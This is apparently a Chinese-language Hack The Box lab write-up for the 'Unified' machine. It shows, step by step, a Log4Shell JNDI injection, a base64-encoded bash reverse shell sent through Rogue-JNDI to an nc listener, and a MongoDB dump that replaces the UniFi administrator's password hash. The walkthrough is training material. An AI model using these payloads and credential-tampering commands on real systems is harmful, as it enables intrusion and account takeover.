
在我们修改请求之前,让我们通过按CTRL+R将这个HTTPS数据包发送到BurpSuite 的Repeater模块
开启bp
┌──(cz㉿cz)-[~/桌面/tools/20230424_BurpSuite_pro_v2023.4.2.汉化版]
└─$ bash BurpSuiteLoader.sh

浏览器访问,输入用户名admin,密码123456,我随便输的,然后bp监听抓包

点击右键,点击发送到Repeater重放器
修改remember后面的参数,发送数据包,显示到一个报错的回包
"${jndi:ldap://10.10.16.9/whatever}"
#这里的ip地址是tun0口地址
由于 LDAP运行的默认端口为389,我们来看一下389端口的流量,使用如下命令查看,然后回到bp重新发送一下数据包,成功抓到流量,说明可能存在漏洞
┌──(root㉿cz)-[/home/cz/桌面/htb/0204]
└─# tcpdump -i tun0 port 389
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
10:24:28.821259 IP 10.129.222.28.33672 > 10.10.16.9.ldap: Flags [S], seq 285382944, win 64240, options [mss 133,sackOK,TS val 1292102360 ecr 0,nop,wscale 7], length 0
10:24:28.821310 IP 10.10.16.9.ldap > 10.129.222.28.33672: Flags [R.], seq 0, ack 285382945, win 0, length 0
漏洞利用
安装openJDK
sudo apt update
sudo apt install openjdk-11-jdk -y
java --version
安装Maven
sudo apt install maven
mvn -v
下载并构建Rogue-JNDI Java 应用程序,首先克隆相应的存储库并使用Maven构建包。
┌──(root㉿cz)-[/home/cz/桌面/htb/0204]
└─# git clone https://github.com/veracode-research/rogue-jndi
正克隆到 'rogue-jndi'...
remote: Enumerating objects: 80, done.
remote: Counting objects: 100% (16/16), done.
remote: Compressing objects: 100% (10/10), done.
remote: Total 80 (delta 8), reused 6 (delta 6), pack-reused 64
接收对象中: 100% (80/80), 24.71 KiB | 227.00 KiB/s, 完成.
处理 delta 中: 100% (30/30), 完成.

┌──(root㉿cz)-[/home/cz/桌面/htb/0204]
└─# cd rogue-jndi

┌──(root㉿cz)-[/home/…/桌面/htb/0204/rogue-jndi]
└─# mvn package
[INFO] Scanning for projects...
[INFO]
[INFO] ------------------------< RogueJndi:RogueJndi >-------------------------
[INFO] Building RogueJndi 1.1
[INFO] --------------------------------[ jar ]---------------------------------
[INFO]
[INFO] --- maven-resources-plugin:2.6:resources (default-resources) @ RogueJndi ---
[WARNING] Using platform encoding (UTF-8 actually) to copy filtered resources, i.e. build is platform dependent!
[INFO] skip non existing resourceDirectory /home/cz/桌面/htb/0204/rogue-jndi/src/main/resources
[INFO]
[INFO] --- maven-compiler-plugin:3.8.1:compile (default-compile) @ RogueJndi ---
[INFO] Changes detected - recompiling the module!
[WARNING] File encoding has not been set, using platform encoding UTF-8, i.e. build is platform dependent!
[INFO] Compiling 14 source files to /home/cz/桌面/htb/0204/rogue-jndi/target/classes
[INFO]
[INFO] --- maven-resources-plugin:2.6:testResources (default-testResources) @ RogueJndi ---
[INFO] Not copying test resources
[INFO]
[INFO] --- maven-compiler-plugin:3.8.1:testCompile (default-testCompile) @ RogueJndi ---
[INFO] Not compiling test sources
[INFO]
[INFO] --- maven-surefire-plugin:2.12.4:test (default-test) @ RogueJndi ---
[INFO] Tests are skipped.
[INFO]
[INFO] --- maven-jar-plugin:2.4:jar (default-jar) @ RogueJndi ---
[INFO] Building jar: /home/cz/桌面/htb/0204/rogue-jndi/target/RogueJndi-1.1.jar
[INFO]
[INFO] --- maven-shade-plugin:3.2.1:shade (default) @ RogueJndi ---
[INFO] Including com.unboundid:unboundid-ldapsdk:jar:3.1.1 in the shaded jar.
[INFO] Including org.apache.tomcat.embed:tomcat-embed-core:jar:8.5.61 in the shaded jar.
[INFO] Including org.apache.tomcat:tomcat-annotations-api:jar:8.5.61 in the shaded jar.
[INFO] Including org.apache.tomcat.embed:tomcat-embed-el:jar:8.5.45 in the shaded jar.
[INFO] Including com.beust:jcommander:jar:1.78 in the shaded jar.
[INFO] Including org.reflections:reflections:jar:0.9.12 in the shaded jar.
[INFO] Including org.javassist:javassist:jar:3.26.0-GA in the shaded jar.
[INFO] Including org.codehaus.groovy:groovy:jar:2.4.21 in the shaded jar.
[INFO] Including org.apache.commons:commons-text:jar:1.8 in the shaded jar.
[INFO] Including org.apache.commons:commons-lang3:jar:3.9 in the shaded jar.
[INFO] Replacing original artifact with shaded artifact.
[INFO] Replacing /home/cz/桌面/htb/0204/rogue-jndi/target/RogueJndi-1.1.jar with /home/cz/桌面/htb/0204/rogue-jndi/target/RogueJndi-1.1-shaded.jar
[INFO] Dependency-reduced POM written at: /home/cz/桌面/htb/0204/rogue-jndi/dependency-reduced-pom.xml
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  2.924 s
[INFO] Finished at: 2023-05-29T10:32:35+08:00
[INFO] ------------------------------------------------------------------------

要使用Rogue-JNDI服务器,我们必须构建并传递给它一个有效载荷,它将负责在受影响的系统上为我们提供一个shell.我们将对有效负载进行Base64编码以防止任何编码问题。创建负载后,启动Rogue-JNDI应用程序,同时将负载作为–command选项的一部分和您的tun0IP地址传递给–hostname选项。
┌──(root㉿cz)-[/home/…/桌面/htb/0204/rogue-jndi]
└─# cd target

┌──(root㉿cz)-[/home/…/htb/0204/rogue-jndi/target]
└─# ls
classes            maven-archiver  original-RogueJndi-1.1.jar
generated-sources  maven-status    RogueJndi-1.1.jar

┌──(root㉿cz)-[/home/…/htb/0204/rogue-jndi/target]
└─# echo 'bash -c bash -i >&/dev/tcp/10.10.16.9/7777 0>&1' | base64
YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTYuOS83Nzc3IDA+JjEK

┌──(root㉿cz)-[/home/…/htb/0204/rogue-jndi/target]
└─# java -jar RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTYuOS83Nzc3IDA+JjEK}|{base64,-d}|{bash,-i}" --hostname "10.10.16.9"
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.16.9:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.16.9:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.16.9:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.16.9:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.16.9:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.9:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.9:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.16.9:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
kali开启监听
┌──(root㉿cz)-[/home/cz/桌面/htb/0204]
└─# nc -lvnp 7777
listening on [any] 7777 ...
回到我们截获的POST请求,让我们将负载更改为${jndi:ldap://{YourTun0IP}:1389/o=tomcat}并单击Send(发送)
${jndi:ldap://10.10.16.9:1389/o=tomcat

成功反弹shell
┌──(root㉿cz)-[/home/cz/桌面/htb/0204]
└─# nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.16.9] from (UNKNOWN) [10.129.222.28] 56874
ls
bin
data
dl
lib
logs
run
webapps
work
获取交互式shell
script /dev/null -c bash
Script started, file is /dev/null
unifi@unified:/usr/lib/unifi$
寻找userflag,通常桌面是我们首要寻找点
unifi@unified:/usr/lib/unifi$ cd /home
cd /home
unifi@unified:/home$ ls
ls
michael
unifi@unified:/home$ cd michael
cd michael
unifi@unified:/home/michael$ ls
ls
user.txt
unifi@unified:/home/michael$ cat user.txt
cat user.txt
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
unifi@unified:/home/michael$
提权
文章指出我们可以访问UniFi应用程序的管理员面板,并可能提取设备之间使用的SSH密钥。首先让我们检查MongoDB是否正在目标系统上运行,这可能使我们能够提取凭据以登录到管理面板。
unifi@unified:/home/michael$ ps aux | grep mongo
ps aux | grep mongo
unifi         68  0.2  4.1 1103744 85400 ?       Sl   02:24   0:14 bin/mongod --dbpath /usr/lib/unifi/data/db --port 27117 --unixSocketPrefix /usr/lib/unifi/run --logRotate reopen --logappend --logpath /usr/lib/unifi/logs/mongod.log --pidfilepath /usr/lib/unifi/run/mongod.pid --bind_ip 127.0.0.1
unifi       2590  0.0  0.0  11468  1040 pts/0    S+   03:55   0:00 grep mongo
unifi@unified:/home/michael$
我们可以看到MongoDB在目标系统上的27117端口上运行。我们可以通过使用mongo命令行实用程序并尝试提取管理员密码来与MongoDB服务交互,使用关键字UniFi Default Database在Google 上快速搜索显示 UniFi应用程序的默认数据库名称是ace。
unifi@unified:/home/michael$ mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
<17 ace --eval "db.admin.find().forEach(printjson);"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
	"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
	"name" : "administrator",
	"email" : "administrator@unified.htb",
	"x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",
	"time_created" : NumberLong(1640900495),
	"last_site_name" : "default",
	"ui_settings" : {
老样子还是通过gpt给我们分析这段代码,给出以下回答,这正是我们需要的

我们可以使用我们自己创建的哈希值更改x_shadow密码哈希值,以替换管理员密码并向管理面板进行身份验证。为此,我们可以使用mkpasswd命令行实用程序
┌──(root㉿cz)-[/home/cz/桌面/htb/0204]
└─# hashid '$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.'
Analyzing '$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.'
[+] SHA-512 Crypt

┌──(root㉿cz)-[/home/cz/桌面/htb/0204]
└─# mkpasswd -m sha-512 xiaozhi
$6$MxtJb4Vno7W3BuYD$Lann412xhhNdbHsdeF1Ai8.TtUPJWA9AMhTlF2Bs89PgjO0syVhymDxQ.IxO0lzg6w1iL0l8.KDdltBRfrkuV1
替换管理员哈希值
unifi@unified:/usr/lib/unifi$ mongo --port 27117 ace --eval 'db.admin.update({"_id":ObjectId("61ce278f46e0fb0012d47ee4")},{$set:{"x_shadow":"$6$MxtJb4Vno7W3BuYD$Lann412xhhNdbHsdeF1Ai8.TtUPJWA9AMhTlF2Bs89PgjO0syVhymDxQ.IxO0lzg6w1iL0l8.KDdltBRfrkuV1"}})'
<89PgjO0syVhymDxQ.IxO0lzg6w1iL0l8.KDdltBRfrkuV1"}})'
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
WriteResult({ "nMatched" : 1, "nUpserted" : 0, "nModified" : 1 })
unifi@unified:/usr/lib/unifi$
